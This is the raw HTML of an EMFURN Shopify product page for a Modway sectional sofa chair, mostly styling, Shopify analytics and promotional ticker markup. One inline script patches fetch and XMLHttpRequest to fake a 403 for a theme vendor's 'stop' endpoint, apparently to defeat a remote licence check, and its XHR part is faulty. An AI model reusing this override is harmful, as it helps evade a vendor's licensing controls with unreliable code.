          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//emfurn.com/cdn/shop/t/70/assets/base.css?v=11866152308692032031761557992" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//emfurn.com/cdn/fonts/montserrat/montserrat_n5.07ef3781d9c78c8b93c98419da7ad4fbeebb6635.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//emfurn.com/cdn/shop/t/70/assets/component-predictive-search.css?v=76514217051199997821761557992"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    <script type="text/javascript">
(function() {
    // Override the fetch method to block requests to the API
    const originalFetch = window.fetch;
    window.fetch = function(url, options) {
        if (url.includes('https://backend.shrinetheme.com/api/analytics/v2/stop')) {
            console.log('Blocked API request to:', url); // Optional: log blocked requests for debugging
            return new Promise((resolve, reject) => {
                resolve(new Response(null, { status: 403, statusText: 'Blocked' }));
            });
        }
        return originalFetch(url, options);
    };

    // Override the XMLHttpRequest method (in case the theme uses it instead of fetch)
    const originalXHR = window.XMLHttpRequest;
    window.XMLHttpRequest = function() {
        const xhr = new originalXHR();
        const open = xhr.open;
        xhr.open = function(method, url) {
            if (url.includes('https://backend.shrinetheme.com/api/analytics/v2/stop')) {
                console.log('Blocked API request to:', url); // Optional: log blocked requests for debugging
                this.status = 403; // Simulate a blocked request
                this.statusText = 'Blocked';
                this.onload(); // Simulate request completion with a blocked status
                return;
            }
            open.apply(this, arguments);
        };
        return xhr;
    };
})();
</script>
    


  <script type="text/javascript">
    window.RapidSearchAdmin = false;
  </script>


<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 2789057,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 2789057,storefrontBaseUrl: "https://emfurn.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1320026409","configuration":"{\"storeId\":\"living-essentials.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e7ff4835c2df0be089f361b898b8b040","type":"APP","apiClientId":3440817,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1043366185","configuration":"{\"accountID\":\"123\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"2c699a2a366ce5bdcff38b724f5887db","type":"APP","apiClientId":5394113,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"922681641","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-966569617\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-966569617\\\/VVVNCJSSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-966569617\\\/hcHXCJGSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/-4d2CIuSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/sIBcCIiSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/x0uICIWSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-966569617\\\/7aPPCJeSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-966569617\\\/Rr24CI6St4kBEJHd8swD\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"618496297","configuration":"{\"store\":\"living-essentials.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8450b52b59e80bfb2255f1e069ee1acd","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"332595497","configuration":"{\"pixel_id\":\"350911347846502\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"160203049","configuration":"{\"tagID\":\"2615006279606\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"82805033","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Custom Pixel"},{"id":"142442793","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"EMFURN","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"living-essentials.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/emfurn.com\/fr"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":1037.5,"currencyCode":"USD"},"product":{"title":"Restore Right-Arm Vegan Leather Sectional Sofa Chair","vendor":"Modway","id":"9425482973481","untranslatedTitle":"Restore Right-Arm Vegan Leather Sectional Sofa Chair","url":"\/fr\/products\/lp-restore-right-arm-vegan-leather-sectional-sofa-chair","type":"Sectional Sofa Chair"},"id":"49068495372585","image":{"src":"\/\/emfurn.com\/cdn\/shop\/files\/EEI-4493-TAN_1_3c61aad8-4f73-42a8-8388-b3469aeafd3d.jpg?v=1722500334"},"sku":"EEI-4493-TAN","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://emfurn.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"2789057","storefrontBaseUrl":"https:\/\/emfurn.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":1037.5,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Restore Right-Arm Vegan Leather Sectional Sofa Chair\",\"vendor\":\"Modway\",\"id\":\"9425482973481\",\"untranslatedTitle\":\"Restore Right-Arm Vegan Leather Sectional Sofa Chair\",\"url\":\"\/fr\/products\/lp-restore-right-arm-vegan-leather-sectional-sofa-chair\",\"type\":\"Sectional Sofa Chair\"},\"id\":\"49068495372585\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/files\/EEI-4493-TAN_1_3c61aad8-4f73-42a8-8388-b3469aeafd3d.jpg?v=1722500334\"},\"sku\":\"EEI-4493-TAN\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":9425482973481,"gid":"gid:\/\/shopify\/Product\/9425482973481","vendor":"Modway","type":"Sectional Sofa Chair","handle":"lp-restore-right-arm-vegan-leather-sectional-sofa-chair","variants":[{"id":49068495372585,"price":103750,"name":"Restore Right-Arm Vegan Leather Sectional Sofa Chair","public_title":null,"sku":"EEI-4493-TAN"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":9425482973481,"requestId":"d9592472-d087-464c-8840-0054f32cb0c8-1769203080"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 2789057,
      theme_id: 179599966505,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//emfurn.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//emfurn.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//emfurn.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":2789057,"isMerchantRequest":null,"themeId":179599966505,"themeCityHash":"15358506113491691096","contentLanguage":"fr","currency":"USD","eventMetadataId":"85934882-d7b3-41be-a7bc-1bff2ef610a9"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":9425482973481,"requestId":"d9592472-d087-464c-8840-0054f32cb0c8-1769203080","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":49068495372585,"productId":9425482973481,"productGid":"gid:\/\/shopify\/Product\/9425482973481","name":"Restore Right-Arm Vegan Leather Sectional Sofa Chair","price":"1037.50","sku":"EEI-4493-TAN","brand":"Modway","variant":null,"category":"Sectional Sofa Chair","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":49068495372585,"productId":9425482973481,"productGid":"gid:\/\/shopify\/Product\/9425482973481","name":"Restore Right-Arm Vegan Leather Sectional Sofa Chair","price":"1037.50","sku":"EEI-4493-TAN","brand":"Modway","variant":null,"category":"Sectional Sofa Chair","nonInteraction":true,"remote":false,"referer":"https:\/\/emfurn.com\/fr\/products\/lp-restore-right-arm-vegan-leather-sectional-sofa-chair"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//emfurn.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://emfurn.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="2789057"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="179599966505"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://emfurn.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ignorer et passer au contenu
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24961366130985__horizontal_ticker_EWDfTw" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--24961366130985__horizontal_ticker_EWDfTw-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .horizontal-ticker__container {
    animation: mobileHorTickersections--24961366130985__horizontal_ticker_EWDfTw 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--24961366130985__horizontal_ticker_EWDfTw-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }

    .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--24961366130985__horizontal_ticker_EWDfTw;
    }
    
    .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw.color-custom {
    --color-background: 44, 44, 44;
    --gradient-background: #2c2c2c;
    --color-foreground: 46, 42, 57;
  }
  
  @keyframes mobileHorTickersections--24961366130985__horizontal_ticker_EWDfTw {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--24961366130985__horizontal_ticker_EWDfTw {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw color-accent-1 gradient section-sections--24961366130985__horizontal_ticker_EWDfTw-padding always-display" style='--mobile-text-size: 1.2rem;--desktop-text-size: 1.4rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              🎉Welcome to EMFURN
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              🚚Free Shipping Over $500
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              ⏳ Limited Time Sale
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
